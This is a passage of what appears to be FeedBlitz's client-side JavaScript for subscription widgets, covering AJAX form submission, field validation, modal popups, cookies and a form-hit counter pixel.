		v=parent.document.getElementById(elem);
	}
	if(v==null || v==undefined) 
	{
	// do nothing
	} else {
		try{var children = v.getElementsByTagName('*');
	//		var children = v.getElementsByTagName('*');
			var formfound=0;
			for(i=0;i<children.length;i++)
			{
				if(children[i].nodeName=='FORM')
				{
					TakeOverForm(children[i]);
					formfound=1;
				}
// 2015-07-15
				if(children[i].nodeName=='SCRIPT')
				{
					if(children[i].innerHTML!='')
					{
						try{
							window.top.fbzx='try{'+children[i].innerHTML+'} catch(e){console.log(e.message);}';
							window.top.fbzw=this;
							eval.call(window.top,"eval(window.top.fbzx)");
						} catch(e){console.log(e.Message);}
					}		
				}
			}
		} catch(x){}
//		if(!formfound) alert("Takeover form failed ("+elem+")\r\n\r\n"+v.innerHTML);
	}
}

// remove standard non-printing characters from a string
function RemoveWhiteSpace(v)
{
	var s=v;

	s=s.replace(/ /g,"");
	s=s.replace(/\r/g,"");
	s=s.replace(/\f/g,"");
	s=s.replace(/\n/g,"");
	s=s.replace(/\t/g,"");

	return s;
}

// Update string of variables to post with the given name / value pair
function AddToPostString(PostString, name, value)
{
	if(name!='')
	{
		if(PostString!='')
		{
			PostString+='&';
		}
		PostString+=name+'=';
		value = encodeURIComponent(value);
		PostString+=value;
	}

	return PostString;
}

// iterate through the selected form, getting all variables and creating the data to POST
function CheckFormValues(MyForm){
    var PostString='';
    try
    {
    var elLength = MyForm.elements.length;

    for (i=0; i<elLength; i++)
    {
		var postname='';
		var postval='';

        var type = MyForm.elements[i].type;
		var value = MyForm.elements[i].value;
		var name = MyForm.elements[i].name;
        if ((type=="checkbox" || type=="radio") && MyForm.elements[i].checked){
			postname=name;
			postval=value;
        } else if (type=="checkbox" || type=="radio")  {
            // do nothing
        } else if (type=="select-multiple")  {
			for(j=0;j<MyForm.elements[i].options.length;j++)
			{
				if(MyForm.elements[i].options[j].selected)
				{
					PostString=AddToPostString(PostString,name,MyForm.elements[i].options[j].value);
				}
			}
        } else {
			postname=name;
			postval=value;
        }

		PostString=AddToPostString(PostString,postname,postval);
    }
    } catch(e){}

    return PostString;
}

function cx(txt)
{
window.document.onkeydown = TrackEscapeKey;
window.top.TINY.box.psh(txt,1,0,0);
}

// Processes the data from the Ajax POST to the FeedBlitz server
// if blank, reloads the page
// otherwise reloads the dialog box
function AndTheResultsAre(txt)
{
	okfunc=undefined;
	var s=txt;
	s=RemoveWhiteSpace(s);
	if(s=='' || s=='*')
	{	
		reloadNeeded=false;
		noreload=false;

		if(popupWindow!=undefined)
		{
			try{popupWindow.close();} catch(x){}
		}

		hideTinyBox();		

		if(parent.UpdateNavPaneFromServer!=undefined)
		{
			parent.UpdateNavPaneFromServer();
		}

		if(s!='*')
		{
//			setTimeout("window.location.reload();",100);		
			setTimeout("fancyReload();",100);		
		} 
		//window.location.reload();
	} else {
	
		reloadNeeded=true;
		cx(txt);
	}
}

function AjaxDirectSubmitForm(MyForm)
{
	var v=false;
	var PostString='';

	try
	{
	var s=MyForm.action;

	if(s!=undefined && s!='')
	{
		if(s.match('ajax=')==null)
		{
			if(s.match('\\?')==null)
			{
				s=s+'?ajax=3';
			} else {
				s=s+'&ajax=3';
			}
		}
		hideTinyBox();
		if(MyForm && MyForm.oldsubmit) MyForm.oldsubmit();
		// 2015-01-08 setTimeout("MyForm.oldsubmit()",100);
	}
	} catch(e){/*alert(e.message);*/}

	return v;
}

function AjaxSubmitForm(MyForm)
{
	var v=true;
	var PostString='';
	
	try
	{
	var s=MyForm.action;

	PostString=CheckFormValues(MyForm);
	
	if(s!='' && s!=undefined)
	{
		if(s.match('ajax=')==null)
		{
			if(s.match('\\?')==null)
			{
				s=s+'?ajax=3';
			} else {
				s=s+'&ajax=3';
			}
		}
		// alert('submitting form to '+s+' with values '+PostString);
		okfunc=AndTheResultsAre;
		window.document.onkeydown = EscNOP;
		window.top.TINY.box.psh(pleaseWaitInner,1,-1,-1);
		makePOSTRequest(s,PostString);
		// 2014-07-24 return false?
		v=false;
	} else {
		alert('NOT submitting');
		v=false;
	}
	} catch(e){v=false;}

	return v;
}

function ajaxdirectsubmit()
{
	var v=true;
	try
	{
	if(this.oldsubmit)
	{
		v=oldsubmit();
	}
	} catch(e){}
	if(v)
	{
		AjaxDirectSubmitForm(this);
	}
	return v;
}

function ajaxsubmit()
{
	var v=true;
	try{
	if(this.oldsubmit)
	{
		v=oldsubmit();
	}
	} catch(e){}
	if(v)
	{
		AjaxSubmitForm(this);
		// 2014-07-24
		v=false;
	}
	return v;
}

function TakeOverForm(MyForm)
{
	var theForm=MyForm;
	
	try
	{
	if(theForm.onsubmit && theForm.onsubmit!=ajaxsubmit)
	{
		theForm.oldsubmit=theForm.onsubmit;
		theForm.onsubmit=ajaxsubmit;
		theForm.submit=ajaxsubmit;
	} else {
		theForm.onsubmit=ajaxsubmit;
		theForm.submit=ajaxsubmit;
	}
	} catch(e){}
}

function TakeOverDirectForm(MyForm)
{
	var theForm=MyForm;

	try
	{
	if(theForm.onsubmit && theForm.onsubmit!=ajaxdirectsubmit)
	{
		theForm.oldsubmit=theForm.onsubmit;
		theForm.onsubmit=ajaxdirectsubmit;
		theForm.submit=ajaxdirectsubmit;
	} else {
		theForm.onsubmit=ajaxdirectsubmit;
		theForm.origsubmit=theForm.submit;
		theForm.submit=ajaxdirectsubmit;
	}
	} catch(e){console.log('takeover exception');}
}

var okfunc;
var failfunc;

function customcb(foo)
{
popupWindow.close();
hideTinyBox();
}

function alertContents() {
    var http_request=this;
	if (http_request.readyState == 4) {
		if (http_request.status == 200) 
		{      
			result = http_request.responseText;
			if(okfunc)
			{
				okfunc(result,http_request.fbzurl);
			} else {
				populateModal(results);
			}
			FindFormInside('fbz_popup_txt');
		} else {
			if(failfunc)
			{
				failfunc(http_request.status,http_request.fbzurl);
			} else {
				try{
				fbz$('txt').innerHTML = "<span style='color:red'>. . . unable to load ["+http_request.status+": "+http_request.responseText+"] . . .</span>";
				fbz$('fbz_popup_txt').innerHTML = "<span style='color:red'>. . . unable to load ["+http_request.status+": "+http_request.responseText+"] . . .</span>";
				} catch(e){};
			}
		}
	}
}

var divArray=new Array();
var sDivID="";

function UpdatePageWithResults(txt,url)
{
	var divToUpdate;
	if(url==undefined)
	{
		divToUpdate=sDivID;
	} else {
		divToUpdate=divArray[url];
	}
//	okfunc=undefined;
//	failfunc=undefined;
	fbz$(divToUpdate).innerHTML=txt;
	sDivID="";
}

function UpdatePageWithError(txt,url)
{
	var divToUpdate;
	if(url==undefined)
	{
		divToUpdate=sDivID;
	} else {
		divToUpdate=divArray[url];
	}
//	okfunc=undefined;
//	failfunc=undefined;
	fbz$(divToUpdate).innerHTML="<p><font color='red'><b>We're sorry, there was an error fulfilling your request (Details: "+txt+"). Please try again.</b></font></p>";
	sDivID="";
}

// places specified content in the specified div id
function JSDivFromURL(sUrl,sDiv,sForm)
{
	sDivID=sDiv;
	divArray[sUrl]=sDiv;
	okfunc=UpdatePageWithResults;
	failfunc=UpdatePageWithError;
	document.getElementById(sDiv).innerHTML = pleaseWait;
	var poststr='';
	if(sForm!=undefined)
	{
		poststr=CheckFormValues(sForm);
	}
	makePOSTRequest(sUrl, poststr);
}

function populateModal(results)
{
}

function JSModalFromUrl(s,title,force,norel,directsubmit)
{
	if(force==1 || (parent.dhxLayout!=undefined && parent.dhxLayout!=null))
	{
		if(title==null || title==undefined) title='Edit Settings';
		if(norel==true) noreload=true; else noreload=false;

		// 20113-12-21 just in case popup ID still there, clear it out now
		try{var q=document.getElementById('fbz_popup_txt');q.id='';} catch(e){};try{var qq=window.top.document.getElementById('fbz_popup_txt');qq.id='';} catch(e){};
		reloadNeeded=false;
		if(directsubmit==true)
		{
			try{window.top.TINY.box.show({url:s,animate:1,boxid:'fbz_popup_txt',openjs:function(){ChangeFormTarget('fbz_popup_txt')},closejs:function(){checkReload()}});} catch(e){};
		} else {
			try{window.top.TINY.box.show({url:s,animate:1,boxid:'fbz_popup_txt',openjs:function(){FindFormInside('fbz_popup_txt')},closejs:function(){checkReload()}});} catch(e){};
		}
		boxVisible=true;
	}
}


function JSModal(s)
{
fbz$('plaintxt').innerHTML = s;
sm('box',500,250);
}

var smartFormOkFunc;
var smartFormFailFunc;

function smartFormCb()
{
	var http_request=this;
	if (http_request.readyState == 4) {
		if (http_request.status == 200) 
		{      
			result = http_request.responseText;
			if(smartFormOkFunc)
			{
				smartFormOkFunc(result,http_request.fbzurl);
			} 
		} else {
			if(smartFormFailFunc)
			{
				smartFormFailFunc(http_request.status,http_request.fbzurl);
			}
		}
	}
}

function smartFormUpdatePageWithError(txt,url)
{
	var divToUpdate;
	if(url==undefined)
	{
		divToUpdate=sDivID;
	} else {
		divToUpdate=divArray[url];
	}
	fbz$(divToUpdate).innerHTML="<p><font color='red'><b>We're sorry, there was an error fulfilling your request (Details: "+txt+"). Please try again.</b></font></p>";
	sDivID="";
}

// Update string of variables to post with the given name / value pair
function AddToPostString(PostString, name, value)
{
	if(name!='')
	{
		if(PostString!='')
		{
			PostString+='&';
		}
		PostString+=name+'=';
		value = encodeURIComponent(value);
		PostString+=value;
	}

	return PostString;
}

// iterate through the selected form, getting all variables and creating the data to POST
function CheckFormValues(MyForm)
{
    var PostString='';
    try
    {
    var elLength = MyForm.elements.length;

    for (i=0; i<elLength; i++)
    {
		var postname='';
		var postval='';

	        var type = MyForm.elements[i].type;
		var value = MyForm.elements[i].value;
		var name = MyForm.elements[i].name;
        	if ((type=="checkbox" || type=="radio") && MyForm.elements[i].checked){
			postname=name;
			postval=value;
	        } else if (type=="checkbox" || type=="radio")  {
        		// do nothing
	        } else if (type=="select-multiple")  {
			for(j=0;j<MyForm.elements[i].options.length;j++)
			{
				if(MyForm.elements[i].options[j].selected)
				{
					PostString=AddToPostString(PostString,name,MyForm.elements[i].options[j].value);
				}
			}
        	} else {
			postname=name;
			postval=value;
        	}

		PostString=AddToPostString(PostString,postname,postval);
    }
    } catch(e){}

    return PostString;
}

function makePOSTRequest(url, parameters, callback) {
  http_request = false;
  if (window.XMLHttpRequest) { // Mozilla, Safari,...
     http_request = new XMLHttpRequest();
     if (http_request.overrideMimeType) {
     	// set type accordingly to anticipated content type
        http_request.overrideMimeType('text/html');
     }
  } else if (window.ActiveXObject) { // IE
     try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
     } catch (e) {
        try {
           http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
     }
  }
  if (!http_request) {
     alert('Cannot create XMLHTTP instance');
     return false;
  }
 
  http_request.fbzurl=url;
  
  if(callback==undefined) {callback=alertContents;}

  http_request.onreadystatechange = callback;
  http_request.open('POST', url, true);
  http_request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// 2019-12-05  http_request.setRequestHeader("Content-length", parameters.length);
// 2019-12-05  http_request.setRequestHeader("Connection", "close");
  http_request.send(parameters);
  
}

function makeHEADRequest(url, callback, id, async) {

	if(async==undefined) {async=true;}	// 2015-10-03 allow for synchronous requests when submitting forms

	http_request = false;
	if (window.XMLHttpRequest) { // Mozilla, Safari,...
		http_request = new XMLHttpRequest();
		if (http_request.overrideMimeType) {
		// set type accordingly to anticipated content type
			http_request.overrideMimeType('*/*');
		}
	} else if (window.ActiveXObject) { // IE
		try {
			http_request = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
			   http_request = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {}
		}
	}
	if (!http_request) {
		alert('Cannot create XMLHTTP instance');
		return false;
	}

	url='https://app.feedblitz.com/f/f.fbz?wh='+url;	// overcomes origin & XSS issues - we do it server side; 2015-07-27 made it https:// always

	http_request.fbzurl=url;

	if(callback==undefined) {callback=alertContents;}
	http_request.onreadystatechange=function(){if(this.readyState==this.DONE){callback(this.status!=0 && this.status!=404,id);}}
	http_request.open('GET', url, async);
	http_request.send(); 
}

// 2015-10-03 get a quick ajax pass / fail from the relevant feedblitz function. fails come back as 404s, passes as 200s. Content of the resource irrlevant.
function makeBooleanRequest(url, callback, id, async) {

	if(async==undefined) {async=true;}	

	http_request = false;
	if (window.XMLHttpRequest) { // Mozilla, Safari,...
		http_request = new XMLHttpRequest();
		if (http_request.overrideMimeType) {
		// set type accordingly to anticipated content type
			http_request.overrideMimeType('*/*');
		}
	} else if (window.ActiveXObject) { // IE
		try {
			http_request = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
			   http_request = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {}
		}
	}
	if (!http_request) {
		alert('Cannot create XMLHTTP instance');
		return false;
	}

	http_request.fbzurl=url;

	if(callback==undefined) {callback=alertContents;}
	http_request.onreadystatechange=function(){if(this.readyState==this.DONE){callback(this.status!=0 && this.status!=404,id);}}
	http_request.open('GET', url, async);
	http_request.send(); 
}

var errCol='red';
var invCol='#F80';
var errText,invText;
var fbz_temp;
window.dhx_globalImgPath = 'https://assets.feedblitz.com/js/dhtmlx/dhtmlxSlider/codebase/imgs/';
function GetButtonSelectValue(id) { var sel = document.getElementsByName(id); var v=''; var n=0; var l=sel.length; for (var i=0;i<l;i++) { if (sel && sel[i] && sel[i].checked) { if(n) v=v+'","'; v += sel[i].value; n++; } } return v; }
function fbz_tabclick(id,idroot,activeclass,formid){
var o=document.getElementById(id); 
if(o!=undefined) 
{ var s=o.className; if(s==undefined || s==null){s='';} if(s.search(activeclass)==-1) 
{  var i=0;  while(1)  
{   var x=idroot+i;   var xo=document.getElementById(x);   if(xo==undefined)   
{    break;   }
 else 
{    if(x!=id)    
{     var xs=xo.className;     
if(xs.search(activeclass)!=-1)     
{      xo.className=xs.replace(activeclass,'').trim();      
xo=document.getElementById(x+'_content');if(xo!=undefined) xo.style.display='none';     }    }   }   i++;  }
  s=s+' '+activeclass;  o.className=s;  o=document.getElementById(id+'_content');
if(o!=undefined) o.style.display='block';  o=document.getElementById(formid);
try{o.elements[idroot+'_activetab'].value=id;fbz_setCookie(idroot+'_activetab',id);}catch(e){o=fbz$(idroot+'_activetab');o.value=id;fbz_setCookie(idroot+'_activetab',id);}  }  }}
function displayCalendar(oDate,sAnchor) { var cal = new CalendarPopup('caldiv'); cal.setCssPrefix('CAL'); cal.setYearSelectStartOffset(100); cal.showNavigationDropdowns(); cal.showYearNavigationInput(); cal.select(oDate,sAnchor,'yyyy-MM-dd'); return false; }; 
function validateEmail(email,id) {var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return re.test(email);}
function cb(b,id) {var o=document.getElementById(id);if(o!=undefined){if(!b){if(o.style.fbz_border==undefined){o.style.fbz_border=o.style.border;};o.style.border="3px solid "+errCol;o.fbz_valid=false;} else {o.fbz_valid=true;if(o.style.fbz_border!=undefined){o.style.border=o.style.fbz_border;}}}}
function vurl(url,o){if(o!=undefined){if(url!=''){validateUrl(url,o.id);} else {if(o.style.fbz_border!=undefined){o.style.border=o.style.fbz_border;}}}}
function validateUrl(url,id,async){if(async==undefined){async=true;}if(id!=undefined){var o=document.getElementById(id);var b=true;if(o.fbz_url!=undefined && o.fbz_url==url){b=false;return o.fbz_valid;}if(b){o.fbz_valid=false;o.fbz_url=url;if(o.style.fbz_border==undefined && o.style.border!=("1px dashed "+invCol) && o.style.border!=("3px solid "+errCol) && o.style.border!=("3px solid "+invCol) ){o.style.fbz_border=o.style.border;}o.style.border="1px dashed "+invCol;makeHEADRequest(url,cb,id,async);try{return o.fbz_valid;}catch(e){return false;}}}}
function validateDate(d,id) {var re = /^[0-9]{4}-[0-9]{1,2}-[0-9]{1,2}$/;var b=re.test(d);if(b){var a=d.split("-");b=a.length==3;if(b){b=(a[1]>0 && a[1]<=12);};if(b){b=(a[2]>0 && a[2]<=31);};if(b && a[1]==2){b=(a[2]<=28 || (a[2]==29 && a[0]%4==0 && (a[0]%100!=0 || a[0]%400==0)));};if(b && (a[1]==4 || a[1]==6 || a[1]==9 || a[1]==11)){b=a[2]<=30;};}return b;}
function validateZip(d,id) {var re = /^[0-9]{5}$/;return re.test(d);}
function validateColor(d,id){if(d==''){var o=document.getElementById(id+'_colorcontrol');if(o!=undefined){o.style.backgroundColor='transparent';}}return validateCol(d);}
function clickclear(thisfield,id) {var fbzcol='black';try{eval('fbzcol='+id+'_fieldcol;')}catch(e){};var t=thisfield.getAttribute('placeholder');thisfield.style.color=fbzcol;if (thisfield.value == t || t==undefined) {thisfield.value="";}}
function clickrecall(thisfield) {var t=thisfield.getAttribute('placeholder'); if (thisfield.value == "" && t!=undefined) {thisfield.value=t;thisfield.style.color="#CCCCCC";}}
function fbz_v(id, a, valonly) {
	if (a == null || a == undefined) { return true; }; if (!valonly) {
		try {
			fbx
			$(id + "_fbz_err").style.display = "none"; fbx$(id + "_fbz_invalid").style.display = "none";
		} catch (e) { }
	} var ok = true;
if(!valonly){
var xx;
	try { xx = fbx$(id).querySelectorAll('.fbz_invalid_status'); for (var i = 0; i < xx.length; i++) { xx[i].classList.remove('fbz_invalid_status'); } } catch (e) { console.log("form missing id 1?"); }
	try { xx = fbx$(id).querySelectorAll('.fbz_error_status'); for (var i = 0; i < xx.length; i++) { xx[i].classList.remove('fbz_error_status'); } } catch (e) { console.log("form missing id 2?"); }
	try { xx = fbx$(id).querySelectorAll('.input-container .input-err'); for (var i = 0; i < xx.length; i++) { xx[i].innerHTML = ''; } } catch (e) { console.log("form missing id 3?"); }
}
for(var i=0;i<a.length;i++){var o=document.getElementById(a[i]);
	if(o!=undefined && o!=null){if(o.style.fbz_border!=undefined){o.style.border=o.style.fbz_border;}if(o.parentNode.style.fbz_border!=undefined){o.parentNode.style.border=o.parentNode.style.fbz_border;}
	try{if(o.onclick!=null && (typeof o.onclick == "function")){o.onclick.apply(o);}} catch(e){};var q=o.value;if(o.type=='radio' || o.type=='checkbox') { q=GetButtonSelectValue(o.name);}
	if((o.offsetParent==null && o.getAttribute('hiddenok')) || !fbz_cond_check(o)){continue;} /* required if visible, optional if not */
		var b = true; if (o.getAttribute("fbz_val") && (o.value != '' || !valonly)) {
			b = window[o.getAttribute('fbz_val')](o.value,o.id);
		};
	if(b){b=fbzRangeCheck(o) && fbzLengthCheck(o);}
	if(valonly && (q=="" || q=="--unspecified--")){q='ok';} if(q=="" || q=="--unspecified--" || !b){if(q=="" || q=="--unspecified--") {if(!valonly){bcol=errCol;try{o.parentNode.classList.add('fbz_error_status');if(errText && o.parentNode.querySelector('.input-err')){o.parentNode.querySelector('.input-err').innerHTML=errText;};fbx$(id+"_fbz_err").style.display="block";fbx$(id+"_fbz_err").style.border='3px solid '+errCol} catch(e){}}} else {bcol=invCol;try{o.parentNode.classList.add('fbz_invalid_status');if(invText && o.parentNode.querySelector('.input-err')){o.parentNode.querySelector('.input-err').innerHTML=invText;};fbx$(id+"_fbz_invalid").style.display="block";fbx$(id+"_fbz_invalid").style.border='3px solid '+invCol} catch(e){}};
	if(o.style.fbz_border==undefined){if(o.style.border){o.style.fbz_border=o.style.border;}else{o.style.fbz_border=window.getComputedStyle(o).border;}}
	o.style.border="3px solid "+bcol;fbzFindTab(o,bcol);if(o.type=='radio' || o.type=='checkbox') { if(o.parentNode.style.border){o.parentNode.style.fbz_border=o.parentNode.style.border;} else {o.parentNode.style.fbz_border=window.getComputedStyle(o.parentNode).border;} o.parentNode.style.border="3px solid "+errCol;}ok=false;}}} return ok;}
function initCol(id){var o=document.getElementById(id);o.fbz_valid=true;o.fbz_url=o.value;o.style.fbz_border=(o.style.border==undefined?'':o.style.border);}
function getURLParameter(name) {return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search)||[,""])[1].replace(/\+/g, '%20'))||null}
function s(id){var status=getURLParameter('err');if(status!='null' && status!=null && status!=''){var e=document.getElementById(id+"_fbz_status");e.innerHTML=status;e.style.display="block";}}
function clearprompts(f){if(!f){return;}for(i=0;i<f.elements.length;i++){var o=f.elements[i];try {if (o.onclick!=null && typeof o.onclick == 'function' && o.onclick.toString().search('clickclear')!=-1) {clickclear(o);};} catch(e){}}}
var fbz_cookies;
function fbz_setCookie(name,value,expiresMinutes){if(!name || !value) return;if(!expiresMinutes) expiresMinutes=1440;var t=new Date();t.setTime(t.getTime()+expiresMinutes*60000);document.cookie=name+'='+escape(value)+';expires='+t.toUTCString()+'; path=/;';}
function fbz_readCookie(name,c,C,i){if(fbz_cookies && fbz_cookies[name]){return fbz_cookies[name];}c=document.cookie.split('; ');fbz_cookies={};for(i=c.length-1;i>=0;i--){C=c[i].split('=');fbz_cookies[C[0]]=C[1];}return fbz_cookies[name];}
function fbz_popup(id,views,days,secs,metrics){if(!views) views=3;if(!days) days=1;if(!secs) secs=10;if(!fbz_readCookie('fbz_'+id+'_delay')){var pv=fbz_readCookie('fbz_'+id+'_pv');if(!pv){pv=1;}else{pv++;}fbz_setCookie('fbz_'+id+'_pv',pv,20);if(pv>=views && ((typeof fbz_nopop==="undefined") || !fbz_nopop)){setTimeout(function(){showPopup(id,days,metrics)},secs*1000);}}else{/* Don't clear the delay inhibit fbz_setCookie('fbz_'+id+'_delay',1,-1);*/}}
function showPopup(id,days,metrics){var o=document.getElementById(id+'_popup');if(o && ((typeof fbz_nopop==="undefined") || !fbz_nopop)){if(!window.top.TINY.box.isVisible()){var q=o.innerHTML;o.innerHTML='';if(q==''){q=fbz_temp};var img;if(metrics){img=fbz_formMetrics(id,1);}}if(q!=''){q=q+img;fbz_temp=q;window.top.TINY.box.show({html:q,animate:1,boxid:id+'_popup'});fbz_setCookie('fbz_'+id+'_delay',1,days*1440);fbz_setCookie('fbz_'+id+'_pv',1,-1);}}}
function fbz_FitForm(id){if(id.indexOf('F')!=-1 && fbz$(id) && fbz$(id).innerHTML.indexOf('feedblitz.com/privacy')==-1){fbz$(id).innerHTML+='<small class="fbz_email_tsandcs" style="opacity:0.7;">Email <a title="Email subscriptions terms of service" target="_fbz_gdpr" rel="nofollow" style="text-decoration:none;color:inherit!important;" href="https://www.feedblitz.com/tos/">Terms</a> &amp; <a title="Email subscriptions privacy policy" target="_fbz_gdpr" rel="nofollow" style="text-decoration:none;color:inherit!important;" href="https://www.feedblitz.com/privacy/">Privacy</a></small>';}try{if(fbz$(id).offsetWidth<380 && fbz$(id).offsetWidth>0){var sheet = document.createElement('style');sheet.innerHTML = '.'+id+'_fbz_label{display:none !important;} .'+id+'_fbz_abovelabel{display:block;} .'+id+'_fbz_input {width:95%;}';document.body.appendChild(sheet);}}catch(e){};}

function fbz_SmartForm(id,b){var sheet = document.createElement('style');var d=b?'table-cell':'none';sheet.innerHTML='.'+id+'_fbz_row td {display:'+d+';}';sheet.innerHTML+='.'+id+'_fbz_row_nohover td {display:'+d+';}';sheet.innerHTML+='.'+id+'_fbz_smartform td {display:table-cell;}';document.body.appendChild(sheet);fbz_FitForm(id);
var o=fbz$(id+'_subscribe');
if(o){if(!b){var s=o.fbzSub;if(!s){o.fbzSub=o.onclick;}o.onclick=function(event){fbz_SmartForm(o.form.id,1);};} else {if(o.fbzSub){o.onclick=o.fbzSub;}}}}
function fbz_generateUUID(){var d = new Date().getTime();var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {var r = (d + Math.random()*16)%16 | 0;d = Math.floor(d/16);return (c=='x' ? r : (r&0x3|0x8)).toString(16);});return uuid;};

function fbz_formMetrics(id,b){var fid=id+'';var n=fid.indexOf("_");if(n!=-1){fid=fid.slice(0,n)};if(fid.slice(0,1)=="F"){fid=fid.slice(1);};var fbz_uuid=fbz_generateUUID();var x='<img width="1" height="1" border="0" style="width:1px !important;height:1px !important;border:0;" alt="Form hit counter (see email privacy policy)" src="https://app.feedblitz.com/formdata/'+fid+'/'+fbz_uuid+'/'+document.location+'">';if(!b){document.write(x);} else {return x;}}

function fbz_cond_test(expr){var b=true;var y='b=true;try{b=('+expr+');} catch(e){}';eval(y);return b;}
function fbz_cond_check(e){var bCheckIt=true;var x=e.getAttribute('fbz_cond');if(x!=null && x!=undefined && x!=''){bCheckIt=fbz_cond_test(x);}return bCheckIt;}

var idArray=new Array();
var divArray=new Array();
var sID;

function FbzUpdateFormWithResults(txt,url){var divToUpdate;var formID;if(url==undefined){divToUpdate=sDivID;formID=sID;} else {divToUpdate=divArray[url];formID=idArray[url];}sDivID="";sID="";
if(txt.search('http')==0){document.location=txt;} else if(txt.search('err=')==0){var err=decodeURIComponent(txt.slice(4));var o=fbz$(formID+'_fbz_invalid');if(o){if(err.trim()!=''){o.style.display='block';o.innerHTML=err;} else {o.style.display='none';}}fbz$(formID).style.opacity='1';fbz$(formID+'_fbz_wait').style.display='none';fbz$(formID+'_subscribe').style.display='inline';fbz$(formID+'_subscribe').disabled=false;} else {fbz$(divToUpdate).innerHTML=txt;}}
function FbzFormSubmit(id,sUrl,sDiv,sForm){sDivID=sDiv;sID=id;divArray[sUrl]=sDiv;idArray[sUrl]=id;smartFormOkFunc=FbzUpdateFormWithResults;smartFormFailFunc=smartFormUpdatePageWithError;try{fbz$(id+'_fbz_wait').style.display='inline';} catch(e){};
if(sForm!=undefined){try{sForm.style.opacity='0.5';}catch(e){}} else {document.getElementById(sDiv).innerHTML = pleaseWait;}var poststr='';if(sForm!=undefined){poststr=CheckFormValues(sForm);}makePOSTRequest(sUrl, poststr, smartFormCb);}
function inlineSubmit(id,container){FbzFormSubmit(id,fbz$(id).action+'&ajax=3',container,fbz$(id));}

var fbzDelayInterval=750;  //time in ms. Right now hard coded to validating the URL field
function fbz_deferValidation(event,delay){
try{
    var o=event.currentTarget;
    clearTimeout(o.typingTimer);
    if (o.value!='') {
	o.typingTimer = setTimeout(function(){fbz_delayedVal(o);},(!delay)?fbzDelayInterval:delay);
    }
} catch(e){}};
function fbz_onKeyup(event){fbz_deferValidation(event);}
function fbz_onPaste(event){setTimeout(function(){fbz_delayedVal(event.currentTarget);},100);return true;}
function fbz_onCut(event){fbz_deferValidation(event,250);}
function fbz_delayedVal(elem) {try{validateUrl(elem.value,elem.id);} catch(e){}};
function fbzFindTab(q,col,reset){if(q!=null && q!=undefined){try{var tabId=q.getAttribute('fbz_tab');if(tabId!=undefined){var t=fbz$(tabId);if(t!=undefined){var b=t.fbz_border;if(b==undefined) t.fbz_border=t.style.border;if(!reset && t.style.border==t.fbz_border){t.style.border='3px solid '+col;t.style.borderWidth='3px 3px 0 3px';} else {if(reset){t.style.border=t.fbz_border;}}fbzFindTab(t,col,reset)}}} catch(e){}}}
function fbzClearChangedBorders(){var allElements = document.getElementsByTagName('*');for(var i=0,n=allElements.length;i<n;i++) {if(allElements[i].fbz_border!=undefined){allElements[i].style.border=allElements[i].fbz_border;}}}
function fbzRangeCheck(o)
{
	try{
		var b=true;
		var v=o.value;
		var mn=o.getAttribute('min');
		var mx=o.getAttribute('max');
		if(mx==null && mn==null){return true;}
		if(v==''){return false;}
		if(!isNaN(v)){v=Number(v);} 
		if(mx!=null){var q=Number(mx);if(!isNaN(q)){mx=Number(mx);}}
		if(mn!=null){var q=Number(mn);if(!isNaN(q)){mn=Number(mn);}}
		if(mn!=null){b=!(v<mn);}
		if(mx!=null){b=b && !(v>mx);}
		return b;
	}catch(e){return true;}
}
function fbzLengthCheck(o) {
	var b=true;
	try {
		if(o)
		{
			var v=o.value;
			var min=o.getAttribute('minlength');
			var max=o.getAttribute('maxlength');
			if(v!=undefined && v!=='' && (min || max))
			{
				if(min) b=(v+'').length>=min;
				if(max) b=b && (v+'').length<=max;
			}
		}
	}catch(e){b=true;}

	return b;
}
function smartFormSubmit(button)
{
	clearprompts(button.form);
	button.disabled=true;button.style.display='none';
	var x=document.querySelectorAll('.'+button.form.id+'_fbz_button.fbz_cancel');
	var i;
	for(i=0;i<x.length;i++){var o=x[i];o.style.display='none';};
	inlineSubmit(button.form.id,button.form.id+'_container');
}
function validateCol(d)
{
	var re=/^#([A-Fa-f0-9]{6}|[A-Fa-f0-9]{3})$/;
	return re.test(d);
}
